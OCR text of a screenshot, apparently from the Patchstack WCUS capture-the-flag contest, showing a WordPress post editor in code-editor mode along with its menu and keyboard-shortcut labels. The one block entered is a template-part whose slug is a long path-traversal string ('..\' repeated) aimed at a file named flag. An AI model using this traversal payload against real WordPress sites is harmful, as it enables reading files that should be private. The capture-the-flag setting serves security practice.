 1
10:47 PM
Patchstack WCUS CTF
Edit Post ‹ Resistance — WordPr
(9) Patchstack WCUS CTF Write
ChatGPT
Not secure
100.25.255.51:9089/wp-admin/post.php?post=47&action=edit
Submit for Review
Editing code
Exit cod
Add title
<!-- wp:template-part {"slug":"..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\flag","theme":"twentytwentyfour"} /-->
place
Spotlight mode
Focus on one block at a time
Fullscreen mode
Show and hide admin UI
Ctrl+Shift+Alt+F
Distraction free
Write with calmness
Ctrl+Shift+\
EDITOR
Visual editor
Ctrl+Shift+Alt+M
Code editor
TOOLS
Manage patterns
Keyboard shortcuts
Shift+Alt+H
Welcome Guide
Copy all blocks
Help
Preferences